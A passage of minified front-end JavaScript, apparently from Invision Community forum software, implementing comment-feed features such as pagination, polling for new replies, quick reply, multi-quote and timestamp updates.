return this._quoteData;},_setupIntersectionObserver(){const elem=this.scope.get(0);let observer;if(ips.utils.contentViews.enabled()&&elem.dataset.viewHash){const otherData=typeof elem.dataset.viewTrackingData==='string'?JSON.parse(atob(elem.dataset.viewTrackingData)):{};const key=elem.dataset.viewHash;ips.utils.contentViews.registerEntity(key,false,otherData,true,()=>{observer?.disconnect();});if(this._observer===null){const target=this.scope.get(0);if(target instanceof HTMLElement){this._observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:'20px',threshold:0.8});this._observer.observe(target);observer=this._observer;}else{this._observer=false;}}}},handleIntersection(entries){const key=this.scope?.get(0).dataset.viewHash;if(key){ips.utils.contentViews.setIsViewing(key,entries[0].intersectionRatio>=0.8);}},});let mouseState='up';const mouseUpResolvers=new Set();function mouseUp(){return new Promise(resolve=>{if(mouseState==="up"){resolve()}else{mouseUpResolvers.add(resolve)}})}
function clearMouseUpResolvers(){mouseState='up'
const resolves=[...mouseUpResolvers]
mouseUpResolvers.clear()
resolves.forEach(resolve=>resolve())}
document.addEventListener('mousedown',()=>mouseState='down',{capture:true})
document.addEventListener('touchstart',()=>mouseState='down',{capture:true})
document.addEventListener('touchend',clearMouseUpResolvers,{capture:true})
document.addEventListener('mouseup',clearMouseUpResolvers,{capture:true})
document.addEventListener('selectionchange',_.debounce(()=>{const selection=document.getSelection();for(let i=0;i<selection.rangeCount;i++){const range=selection.getRangeAt(i);const quoteBox=range.commonAncestorContainer instanceof Text?range.commonAncestorContainer.parentElement.closest('[data-role="commentContent"]'):range.commonAncestorContainer.closest('[data-role="commentContent"]')
if(quoteBox instanceof Element){mouseUp().then(()=>quoteBox.dispatchEvent(new CustomEvent('ipsCalcQuote',{bubbles:true})))
break;}}},400))}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentFeed',{_overlay:null,_commentFeedID:0,_newRepliesFlash:null,_maximumMultiQuote:50,_pageParam:'page',_seoPagination:false,_urlParams:{},_baseURL:'',_doneInitialState:false,_initialURL:'',_pollingEnabled:true,_pollingActive:false,_pollingPaused:false,_initialPoll:10000,_currentPoll:10000,_decay:20000,_maxInterval:(30*60)*1000,_pollingTimeout:null,_pollAjax:null,_pollOnUnpaused:false,_notification:null,_lastSeenTotal:0,initialize(){this._containerID=this.scope.closest('[data-commentsContainer]').length?this.scope.closest('[data-commentsContainer]').attr('data-commentsContainer'):this.scope.identify().attr('id');this.on('submit','[data-role="replyArea"]',this.quickReply);this.on('quoteComment.comment',this.quoteComment);this.on('addMultiQuote.comment',this.addMultiQuote);this.on('removeMultiQuote.comment deleteComment.comment',this.removeMultiQuote);this.on('click','[data-action="filterClick"]',this.filterClick);this.on('menuItemSelected','[data-role="signatureOptions"]',this.signatureOptions);this.on('editorCompatibility',this.editorCompatibility);this.on('checkedComment.comment',this.checkedComment);if(this.elem?.dataset.pageParam){this._pageParam=this.elem.dataset.pageParam;}
this._boundMQ=_.bind(this.doMultiQuote,this);this._boundCMQ=_.bind(this.clearMultiQuote,this);$(document).on('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).on('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);$(document).on('moderationSubmitted',this.clearLocalStorage);this.on('paginationClicked paginationJump',this.paginationClick);this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);this.on(document,'click','[data-action="loadNewPosts"]',this.loadNewPosts);this.on(window,'historychange',this.stateChange);this.on(document,"socket.new_comment",this.handleSocketCommentTrigger);this.setup();},setup:function(){const replyForm=this.scope.find('[data-role="replyArea"] form');this._commentFeedID=this.scope.attr('data-feedID');this._urlParams=this._getUrlParams();this._baseURL=this.scope.attr('data-baseURL');this._initialURL=window.location.href;this._currentPage=ips.utils.url.getPageNumber(this._pageParam);this._urlParams[this._pageParam]=this._currentPage;if(this._baseURL.match(/\?[^?]+$/)){this._baseURL+='&';}else{this._baseURL+='?';}
if(replyForm.attr('data-noAjax')){this._pollingEnabled=false;}
if(!('commentFeed'in ips.utils.history.getState())){this._updateState({})
ips.utils.history.replaceState(this.historyState,'commentFeed',window.location.href)}
if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this._startPolling();}
$(document).ready(()=>{this._setUpMultiQuote();this._findCheckedComments();});this.on('updateTimestamps',this._updateTimestamps);for(const ev of['ips:editorUpdated','ips:editorAfterInit']){this.elem.addEventListener(ev,e=>{const{elem}=e.detail;const submit=elem.closest(CSS.supports('selector(a:has(b))')?'form:has(input[type="submit"],button[type="submit"])':'form').querySelectorAll(':is(button, input)[type="submit"]');if(!submit.length){return;}
const widget=ips.ui.editorv5.getObj(elem);if(!widget){return;}
const empty=!widget.getInstanceHTML();submit.forEach(item=>{if(empty){item.setAttribute('disabled','');}else{item.removeAttribute('disabled');}})})}},clearLocalStorage:function(){ips.utils.db.remove('moderation',$(document).find("[data-feedID]").attr('data-feedID'));},destroy:function(){$(document).off('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).off('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);this._stopPolling();},_getUrlParams:function(){const sort=this._getSortValue();const obj={sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getPageNumber(this._pageParam)||1;return obj;},_getSortValue:function(){return{by:'',order:''};},stateChange(e){if(e.detail?.type==='replace'||!('commentFeed'in ips.utils.history.getState())){return;}
const state={data:ips.utils.history.getState('commentFeed'),url:window.location.href}
if(typeof state.data!=="object"){return;}
const lastChange=e.detail.type==='pop'?'pop':ips.utils.history.getLastChangeType()
if(lastChange&&lastChange!=='commentFeed'&&typeof this.historyState==="object"){let commentFeedChanged=false;if(Object.keys(this.historyState).length!==Object.keys(state.data).length){commentFeedChanged=true;}else{for(const key in this.historyState){if(!(key in state.data)||this.historyState[key]!==state.data[key]){commentFeedChanged=true;break;}}}
if(!commentFeedChanged){return}}
if((state.data.controller!==this.controllerID||state.data.feedID!==this._commentFeedID)){if(state.data.controller===undefined&&state.url===this._initialURL){Debug.log("No controller state, but state URL matched initial URL");}else{return;}}
this.historyState=state.data;this._urlParams=state.data;ips.utils.analytics.trackPageView(state.url);this._getResults();},_getResults(url){this._setLoading(true);ips.getAjax()(url||this._getURL(),{showLoading:true}).done(response=>this._getResultsDone(response)).fail((...args)=>this._getResultsFail(...args)).always(()=>this._getResultsAlways());},_getResultsDone(response){const feed=Array.from((new DOMParser()).parseFromString(`<div>${response}</div>`,'text/html').querySelectorAll(`[data-feedid="${this.scope.attr('data-feedid')}"]`)).find(el=>el.dataset.controller?.match(/core\.front\.core\.commentFeed/i))
if(!feed){this._getResultsFail(new RangeError(`The response did not include a content feed element with a feed id matching this one`))
return;}
const newContents=feed.innerHTML;const scrollPos=window.scrollY;this.cleanContents();this.scope.hide().html(newContents);window.scrollTo({top:scrollPos,behavior:'auto'})
ips.utils.anim.go('fadeIn',this.scope).done(()=>{if(this._updateDoneCallback instanceof Function){setTimeout(this._updateDoneCallback,10);}
this._updateDoneCallback=null});this._overlay.hide();const currentPageNo=ips.utils.url.getPageNumber(this._pageParam,window.location.href),lastPageNo=this.scope.find('li.ipsPagination__last > a').first().attr('data-page');if(currentPageNo!==lastPageNo){this.scope.removeAttr('data-lastPage');this._stopPolling();}else{this.scope.attr('data-lastPage',true);if(this._pollingEnabled){this._currentPoll=this._initialPoll;this._startPolling();}}
this._setUpMultiQuote();$(document).trigger('contentChange',[this.scope]);this._findCheckedComments();ips.ui.tableOfContents.refreshElems();},_getResultsFail:function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){if(jqXHR instanceof RangeError){Debug.error(jqXHR)
return;}
Debug.error("Ajax request failed ("+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._getURL();}},_getResultsAlways:function(){},_setLoading:function(status){var commentFeed=this.scope.find('[data-role="commentFeed"]');if(status){if(!this._overlay){this._overlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._overlay);}
var dims=ips.utils.position.getElemDims(commentFeed);var position=ips.utils.position.getElemPosition(commentFeed);this._overlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});commentFeed.animate({opacity:"0.5"});}else{}},_paginatedOnce:false,paginationClick:function(e,data){data.originalEvent.preventDefault();if(data.pageNo!==this._urlParams[this._pageParam]){Debug.log("Possibly collapsing elements as the user navigated away from the first page");if(parseInt(`${this._urlParams[this._pageParam]}`)===1&&!this._paginatedOnce){document.querySelectorAll(`[data-feedid="${this._commentFeedID}"] [data-collapse-off-first-page]`).forEach(toCollapse=>{toCollapse.dispatchEvent(new CustomEvent("ips:truncateCollapse",{bubbles:true}));})}
this._paginatedOnce=true;var urlObj=ips.utils.url.getURIObject(data.href);var queryKey=urlObj.queryKey;if(_.isUndefined(queryKey[this._pageParam])){queryKey[this._pageParam]=data.pageNo;}
this._seoPagination=data.seoPagination;this._updateURL(queryKey,()=>{const elem=this.elem.querySelector(`.ipsButtonBar--top`)
if(!(elem instanceof HTMLElement)){Debug.warn("Couldn't find the .ipsButtonBar--top or .ipsButtonBar--bottom pagination container inside the comment feed controller. This is likely a theme error that needs to be addressed so that the content feed can be scrolled to the top or bottom after pagination")
return;}
const boundingBox=elem.getBoundingClientRect()
if(boundingBox.top>30&&boundingBox.bottom<window.innerHeight-30){return;}
window.scrollBy({top:boundingBox.top-30,behavior:'smooth'})});}},_updateURL:function(newParams,callback){this._updateState(newParams)
let newUrl=this._getURL();if(newUrl.slice(-1)==='?'){newUrl=newUrl.substring(0,newUrl.length-1);}
if(this._seoPagination===true){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,this.historyState[this._pageParam]);}
ips.utils.history.pushState(this.historyState,'commentFeed',newUrl);this._updateDoneCallback=callback;},_updateState(newParams){Object.assign(this._urlParams,newParams);this.historyState={...this._urlParams}
Object.assign(this.historyState,{controller:this.controllerID,feedID:this._commentFeedID})},_getURL:function(){const urlObj=new URL(this._baseURL);const skipParams=new Set(['controller','feedID','bypassState']);for(const param in this._urlParams){if(this._urlParams[param]&&!skipParams.has(param)&&!(param===this._pageParam&&Number(this._urlParams[this._pageParam])<=1)){urlObj.searchParams.set(param,this._urlParams[param])}}
return urlObj.toString();},editorCompatibility:function(e,data){if(!data.compatible){this.triggerOn('core.front.core.comment','disableQuoting.comment');}},checkedComment:function(e,data){var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};if(data.checked){if(_.isUndefined(dataStore[data.commentID])){dataStore[data.commentID]=data.actions;}}else{delete dataStore[data.commentID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._commentFeedID,dataStore,undefined,(Date.now()/1000)+86400);}else{ips.utils.db.remove('moderation',this._commentFeedID);}},_findCheckedComments:function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-commentID="'+key+'"]').length){self.scope.find('[data-commentID="'+key+'"] input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'multimod['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}},signatureOptions:function(e,data){data.originalEvent.preventDefault();if(data.selectedItemID=='oneSignature'){this._ignoreSingleSignature($(e.currentTarget).attr('data-memberID'));}else{this._ignoreAllSignatures();}},_ignoreAllSignatures:function(){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=settings&do=toggleSigs';var signatures=this.scope.find('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url).done(function(response){ips.ui.flashMsg.show(ips.getString('signatures_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('signatures_error'),callbacks:{}});});},_ignoreSingleSignature:function(memberID){var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=signatures';var signatures=this.scope.find('[data-role="memberSignature"]').find('[data-memberID="'+memberID+'"]').closest('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url,{data:{member_id:parseInt(memberID)}}).done(function(response){ips.ui.flashMsg.show(ips.getString('single_signature_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('single_signature_error'),callbacks:{}});});},filterClick:function(e){e.preventDefault();var urlObj=ips.utils.url.getURIObject($(e.target).attr('href'));var queryKey=urlObj.queryKey;this._updateURL(queryKey);},quoteComment:function(e,data){if(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').length){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes([data]);});}},windowBlur:function(e){if(this._pollingEnabled){Debug.log('Window blurred, pausing polling...');this._pollingPaused=true;}},windowFocus:function(e){if(this._pollingEnabled&&this._pollingPaused){Debug.log('Window focused...');this._pollingPaused=false;if(this._pollOnUnpaused){this._pollOnUnpaused=false;this.pollForNewReplies();}}},handleSocketCommentTrigger:function(){if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this.pollForNewReplies();}},_startPolling:function(){this._pollingActive=true;Debug.log('Starting polling with interval '+(this._currentPoll/1000)+'s');this._pollingTimeout=setTimeout(()=>{this.pollForNewReplies();},this._currentPoll);},_stopPolling:function(){this._pollingActive=false;if(this._pollingTimeout){clearTimeout(this._pollingTimeout);}
Debug.log("Stopped polling for new replies in comment feed.");},pollForNewReplies(){const replyForm=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');if(!commentsOnThisPage.length){return;}
const lastSeenId=this._getLastSeenID(commentsOnThisPage);const type=$(commentsOnThisPage[commentsOnThisPage.length-1]).attr('data-commentType');if(type.match(/-review$/)){Debug.log("Polling disabled for reviews");this._stopPolling();return;}
if(this._pollingPaused){Debug.log('Window blurred, delaying poll until focused...');this._pollOnUnpaused=true;return;}
if(this._pollAjax&&this._pollAjax.abort!==undefined){this._pollAjax.abort();}
this._pollAjax=ips.getAjax();this._pollAjax(replyForm.attr('action'),{dataType:'json',data:'do=checkForNewReplies&type=count&lastSeenID='+lastSeenId+'&csrfKey='+ips.getSetting('csrfKey'),type:'post'}).done(response=>{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
if(parseInt(response.count)>0){this._currentPoll=this._initialPoll;if(this.getCurrentCommentPageCount()<parseInt(response.perPage)){this._importNewReplies(false);}else{this._buildFlashMsg(response);if(parseInt(response.totalCount)>parseInt(this._lastSeenTotal)){this._buildNotifications(response);this._lastSeenTotal=parseInt(response.totalCount);}}}else{if((this._currentPoll+this._decay)<this._maxInterval){this._currentPoll+=this._decay;}else{this._currentPoll=this._maxInterval;}}
if(this.scope.attr('data-lastPage')!==undefined){this._startPolling();}});this._updateTimestamps();},getCurrentCommentPageCount(){if(this.scope){return $(this.scope).get(0).querySelectorAll(`[data-commentid]`).length}else{return 0}},_buildFlashMsg(response){const spaceForMore=parseInt(response.perPage)-this.getCurrentCommentPageCount();let html;if(parseInt(response.count)>spaceForMore){html=ips.templates.render('core.postNotify.multipleSpillOver',{text:ips.pluralize(ips.getString('newPostMultipleSpillOver'),[response.totalNewCount]),canLoadNew:(spaceForMore>0),showFirstX:ips.pluralize(ips.getString('showFirstX'),[spaceForMore]),spillOverUrl:response.spillOverUrl});}else if(parseInt(response.count)===1&&!_.isUndefined(response.photo)&&!_.isUndefined(response.name)){html=ips.templates.render('core.postNotify.single',{photo:response.photo,text:ips.getString('newPostSingle',{name:response.name})});}else{html=ips.templates.render('core.postNotify.multiple',{text:ips.pluralize(ips.getString('newPostMultiple'),[response.count])});}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{sticky:true,position:'bottom',extraClasses:'cPostFlash',dismissable:()=>this._stopPolling(),escape:false});}},_buildNotifications(response){const hiddenProp=ips.utils.events.getVisibilityProp();if(hiddenProp===undefined||!document[hiddenProp]||!ips.utils.notification.hasPermission()){return;}
const notifyData={onClick:e=>{try{window.focus();}catch(err){}
this.loadNewPosts(e);}};if(this._notification){this._notification.hide();}
if(parseInt(response.count)===1&&'photo'in response&&'name'in response){Object.apply(notifyData,{title:ips.getString('notificationNewPostSingleTitle',response),body:ips.getString('notificationNewPostSingleBody',response),icon:response.photo});}else{Object.apply(notifyData,{title:ips.pluralize(ips.getString('notificationNewPostMultipleTitle'),[response.count]),body:ips.pluralize(ips.getString('notificationNewPostMultipleBody',response),[response.count])});}
this._notification=ips.utils.notification.create(notifyData);this._notification.show();},async _importNewReplies(loadNewPage=true){const form=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);try{const response=await ips.fetch(form.attr('action'),{data:{do:'checkForNewReplies',type:'fetch',lastSeenID:_lastSeenID,showing:this.getCurrentCommentPageCount()},type:'post'});if(loadNewPage&&commentsOnThisPage.length+parseInt(response.totalNewCount)>response.perPage){if(response.spillOverUrl){window.location=response.spillOverUrl;}else{window.location.reload();}}else{for(const item of[response.content].flat()){this.trigger('addToCommentFeed',{content:item,feedID:this._commentFeedID,resetEditor:false,totalItems:response.totalCount});}}
this._clearNotifications();}catch(e){Debug.warn(`Could not import new replies for the comment feed!`);Debug.error(e);}},_clearNotifications:function(){if(this._notification&&_.isFunction(this._notification.hide())){this._notification.hide();}
if($('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').trigger('closeFlashMsg.flashMsg');}},quickReply:function(e){const form=this.scope.find('[data-role="replyArea"] form');if(form.attr('data-noAjax')){return;}
e.preventDefault();e.stopPropagation();const self=this;const replyArea=this.scope.find('[data-role="replyArea"]');const submit=form.find('[type="submit"]');const autoFollow=this.scope.find('input[name$="auto_follow_checkbox"]');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);const submitButtons=[...submit];const submitRestorations=[];submitButtons.forEach(button=>{if(button.closest('.ipsIconPicker')){return;}
const initialText=button.innerText;button.setAttribute('disabled','');button.innerText=ips.getString('saving');submitRestorations.push(()=>{button.removeAttribute('disabled');button.innerText=initialText;});});let page=ips.utils.url.getPageNumber(this._pageParam);if(!page){page=1;}
this._clearNotifications();ips.getAjax()(form.attr('action'),{data:form.serialize()+'&currentPage='+page+'&_lastSeenID='+_lastSeenID,type:'post'}).done(function(response){if(response.type=='error'){Debug.error(response);Debug.error('Failed to submit content via quick reply');if(response.form){if(replyArea.find('[data-ipseditorv5]')){ips.ui.editorv5.getObj(replyArea.find('[data-ipseditorv5]')).destruct(false);}
form.replaceWith($(response.form));$(document).trigger('contentChange',[self.scope]);}else{ips.ui.alert.show({type:'alert',icon:'warn',message:response.message,callbacks:{}});}}
else if(response.type=='redirect'){self.paginationClick(e,{href:response.url,originalEvent:e});}else if(response.type=='merge'){var comment=$(self.findCommentInFeed(response.id));comment.find('[data-role="commentContent"]').html(response.content);if(comment.find('pre.prettyprint').length){comment.find('pre.prettyprint').each(function(){$(this).html(window.PR.prettyPrintOne(_.escape($(this).text())));});}
self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});const container=comment.closest('.js-ipsEntry');if(container.length){ips.utils.anim.go('pulseOnce',container);}else{ips.utils.anim.go('pulseOnce',comment);}
ips.ui.flashMsg.show(ips.getString('mergedConncurrentPosts'));$(document).trigger('contentChange',[self.scope]);}else{if(response.postedByLoggedInMember){self.trigger('ipsDataLayer',{_key:'content_comment',_properties:response.dataLayer});}
self.trigger('addToCommentFeed',{content:response.content,totalItems:response.total,feedID:self._commentFeedID,scrollToItem:true});if(response.message){ips.ui.flashMsg.show(response.message);}
if(self.scope.find('[data-role="replyArea"] input[name="guest_name"]').length){self.scope.find('[data-role="replyArea"] input[name="guest_name"]').val('');self.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').find('.ipsComposeArea_dummy').hide().end().find('[data-role="mainEditorArea"]').show().end().closest('.ipsComposeArea').removeClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').show();}
form.find("[data-role='commentFormError']").each(function(){$(this).remove();});if(autoFollow.length){self.trigger('followingItem',{feedID:self.scope.attr('data-feedID'),following:autoFollow.is(':checked')});}}
self._clearNotifications();}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Posting new reply failed: "+textStatus);Debug.log(jqXHR);Debug.log(errorThrown);}else{form.attr('data-noAjax','true');form.attr('action',form.attr('action')+((!form.attr('action').match(/\?/))?'?failedReply=1':'&failedReply=1'));form.submit();}}).always(function(){submitRestorations.forEach(cb=>cb());});},loadNewPosts:function(e){e?.preventDefault?.();this._importNewReplies();},findCommentInFeed(commentId){const commentSelector=`[data-commentid="${commentId}"]`;const comment=this.elem.querySelector(`[data-role="commentFeed"] ${commentSelector}`);if(comment){return comment;}else if(this.elem.dataset.feedid){const feedSelector=`[data-feedid="${this.elem.dataset.feedid}"]`;return document.querySelector(`${feedSelector}${commentSelector}, ${feedSelector} ${commentSelector}`)||null;}
return null;},addToCommentFeed(e,data){if(typeof data?.content!=="string"||data.feedID!==this._commentFeedID){return;}
const content=$('<div/>').append(data.content);const div=content.get(0);const comment=content.find('.js-ipsEntry');let commentFeed=this.scope.find('[data-role="commentFeed"]');if(commentFeed.find('[data-role="moderationTools"]').length){commentFeed=commentFeed.find('[data-role="moderationTools"]');}
this.scope.find('[data-role="noComments"]').remove();const actualContent=div.querySelector(`[data-ips-hook="postWrapper"]`)
const id=parseInt(actualContent?.querySelector(`[data-commentid]`)?.dataset.commentid);const existing=Number.isInteger(id)&&this.findCommentInFeed(id);if(existing&&existing.parentElement){existing.parentElement.replaceChild(existing,actualContent);}else{commentFeed.append(comment.css({opacity:"0.001"}));const newItemTop=comment.offset().top;const windowScroll=$(window).scrollTop();const viewHeight=$(window).height();function _showComment(){comment.css({opacity:"1"});ips.utils.anim.go('fadeInDown',comment.filter(':not(.ipsHide)'));}
if(data.scrollToItem&&(newItemTop<windowScroll||newItemTop>(windowScroll+viewHeight))){$('html, body').animate({scrollTop:newItemTop+'px'},'fast',function(){setTimeout(_showComment,100);});}else{_showComment();}
if(!('resetEditor'in data)||data.resetEditor!==false){this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').data('_editor').reset();}
if(ips.utils.db.isEnabled()){const buttons=comment.find('[data-action="multiQuoteComment"]');buttons.hide().removeClass('ipsHide');ips.utils.anim.go('fadeIn',buttons);}}
this._updateCount(data.totalItems);this._updateTimestamps();$(document).trigger('contentChange',[this.scope]);},deletedComment:function(e,data){data=$.parseJSON(data.response);var self=this;if(data.type=='redirect'){window.location=data.url;}
else{this._updateCount(data.total);}},_updateCount:function(newTotal){if(this.scope.find('[data-role="comment_count"]')){var langString='js_num_comments';if(this.scope.find('[data-role="comment_count"]').attr('data-commentCountString')){langString=this.scope.find('[data-role="comment_count"]').attr('data-commentCountString');}
this.scope.find('[data-role="comment_count"]').text(ips.pluralize(ips.getString(langString),newTotal));}},doMultiQuote:function(e){var mqData=this._getMultiQuoteData();var replyArea=this.scope.find('[data-role="replyArea"]');var output=[];var self=this;if(!_.size(mqData)||!replyArea.is(':visible')){return;}
_.each(mqData,function(value){output.push(value);});ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes(output);});this._removeAllMultiQuoted();},clearMultiQuote:function(e){e.preventDefault();this._removeAllMultiQuoted();},_removeAllMultiQuoted:function(){var mqData=this._getMultiQuoteData();var self=this;ips.utils.db.set('mq','data',{});this._buildMultiQuote(0);if(!_.size(mqData)){return;}
_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteDisabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});},addMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(_.size(mqData)==this._maximumMultiQuote){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('maxmultiquote'),this._maximumMultiQuote),callbacks:{ok:function(){$("button[data-mqId='"+data.button+"']").removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}});return false;}
mqData[key]=data;ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));},removeMultiQuote:function(e,data){var mqData=this._getMultiQuoteData();var key=data.contentapp+'-'+data.contenttype+'-'+data.contentcommentid;if(!_.isUndefined(mqData[key])){mqData=_.omit(mqData,key);ips.utils.db.set('mq','data',mqData);this._buildMultiQuote(_.size(mqData));}},_getMultiQuoteData:function(){var mqData=ips.utils.db.get('mq','data');if(_.isUndefined(mqData)||!_.isObject(mqData)){return{};}
return mqData;},_setUpMultiQuote:function(){if(!ips.utils.db.isEnabled()){return;}
var buttons=this.scope.find('[data-action="multiQuoteComment"]');var self=this;var mqData=this._getMultiQuoteData();buttons.show();if(_.size(mqData)){this._buildMultiQuote(_.size(mqData));_.each(mqData,function(value){self.triggerOn('core.front.core.comment','setMultiQuoteEnabled.comment',{contentapp:value.contentapp,contenttype:value.contenttype,contentcommentid:value.contentcommentid});});}},_buildMultiQuote:function(count){var quoterElem=$('#ipsMultiQuoter');if(!quoterElem.length&&count){ips.getContainer().append(ips.templates.render('core.posts.multiQuoter',{count:ips.getString('multiquote_count',{count:ips.pluralize(ips.getString('multiquote_count_plural'),[count])}),commentFeedId:this._containerID}));ips.utils.anim.go('zoomIn fast',$('#ipsMultiQuoter'));}else{if(quoterElem.attr('data-commentsContainer')!==this._containerID){quoterElem.attr('data-commentsContainer',this._containerID).find('[data-role^="multiQuote_"]').attr('data-role','multiQuote_'+this._containerID).end().find('[data-action^="clearQuoted_"]').attr('data-action','clearQuoted_'+this._containerID);}
quoterElem.find('[data-role="quotingTotal"]').text(ips.pluralize(ips.getString('multiquote_count_plural'),[count]));if(count&&quoterElem.is(':visible')){ips.utils.anim.go('pulseOnce fast',quoterElem);}else if(count&&!quoterElem.is(':visible')){ips.utils.anim.go('zoomIn fast',quoterElem);}else{ips.utils.anim.go('zoomOut fast',quoterElem);}}},_getLastSeenID:function(commentsOnThisPage){var commentFeed=this.scope.find('[data-role="commentFeed"]');var maxComment=_.max(commentsOnThisPage,function(comment){return parseInt($(comment).attr('data-commentid'));});var max=$(maxComment).attr('data-commentid');if(commentFeed.attr('data-topicAnswerID')&&parseInt(commentFeed.attr('data-topicAnswerID'))>max){max=parseInt(commentFeed.attr('data-topicAnswerID'));}
Debug.log("Max comment ID is "+max);return max;},async _updateTimestamps(){Debug.log('Updating the comment feed timestamps')
const timestampMap=new Map();const roots=new Set([this.elem]);if(this.elem.dataset.feedid){for(const el of document.querySelectorAll(`[data-feedid="${this.elem.dataset.feedid}"]`)){roots.add(el);}}
roots.forEach(root=>{for(const el of root.querySelectorAll('time.ipsTime[datetime]:not(.ipsTime .ipsTime, time time)')){if(OLD_TIME_ELEMENTS.has(el)){continue;}
if(el instanceof HTMLTimeElement){const unixts=Math.round((new Date(el.dateTime)).getTime()/1000);if(unixts<=Math.round(Date.now()/1000)-86400){OLD_TIME_ELEMENTS.add(el);continue;}
timestampMap.set(el,unixts);}}})
const parsedResults={};const timestamps=Array.from(new Set(timestampMap.values()));if(!timestamps.length){return;}
const timestampCacheKeys={};const unknownTimestamps=[];for(const timestamp of timestamps){const deltaMinutes=Math.round(((Date.now()/1000)-timestamp)/60);timestampCacheKeys[timestamp.toString()]=`time_${deltaMinutes < 0 ? 'neg' : 'pos'}_${Math.abs(deltaMinutes)}`;const cached=ips.utils.db.get('formatted_timestamps',timestampCacheKeys[timestamp.toString()])
if(cached){const cachedEl=(new DOMParser()).parseFromString(cached,"text/html").querySelector("body > time");if(cachedEl instanceof HTMLTimeElement){parsedResults[`time_${timestamp}`]=cachedEl;continue;}}
unknownTimestamps.push(timestamp);}
if(unknownTimestamps.length){const result=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'ajax',do:"getFormattedTimes",timestamps:unknownTimestamps.join(',')}});if(typeof result?.timestamps!=='object'){Debug.warn("Unexpected response from ajax timestamps!");}else{for(const ts in result.timestamps){const timeEl=(new DOMParser()).parseFromString(result.timestamps[ts],'text/html').querySelector("body > time");if(timeEl instanceof HTMLTimeElement){if(ts.match(/time_(\d+)/)?.[1]in timestampCacheKeys){ips.utils.db.set('formatted_timestamps',timestampCacheKeys[ts.match(/time_(\d+)/)?.[1]],timeEl.outerHTML);}
parsedResults[ts]=timeEl;}}}}
